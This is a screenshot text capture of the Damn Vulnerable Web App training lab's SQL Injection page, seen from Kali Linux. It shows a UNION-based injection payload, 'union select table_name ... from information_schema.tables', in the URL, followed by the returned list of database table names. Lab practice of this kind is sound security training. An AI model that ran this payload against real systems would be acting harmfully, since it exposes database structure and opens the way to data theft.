 Damn Vulnerable Web App (DVWA) v1.0.7 :: Vulnerability: SQL Injection - Mozilla Firefox
10.0.2.7/mutillidae/index
Damn Vulnerable Web A
10.0.2.7/dvwa/vulnerabilities/sqli/?id=1 union select table_name, 2 from information_schema.tables%23&Submit=Submit#
Most Visited Getting Started Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFu
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: 1 union select table_name, 2 from information_schema.tables#
First name: admin
Surname: admin
ID: 1 union select table_name, 2 from information_schema.tables#
First name: CHARACTER_SETS
Surname: 2
ID: 1 union select table_name, 2 from information_schema.tables#
First name: COLLATIONS
Surname: 2
ID: 1 union select table_name, 2 from information_schema.tables#
First name: COLLATION_CHARACTER_SET_APPLICABILITY
Surname: 2
ID: 1 union select table_name, 2 from information_schema.tables#
First name: COLUMNS
Surname: 2
ID: 1 union select table_name, 2 from information_schema.tables#
First name: COLUMN_PRIVILEGES
Surname: 2
ID: 1 union select table_name, 2 from information_schema.tables#
First name: KEY_COLUMN_USAGE
Surname: 2
ID: 1 union select table_name, 2 from information_schema.tables#
First name: PROFILING
Surname: 2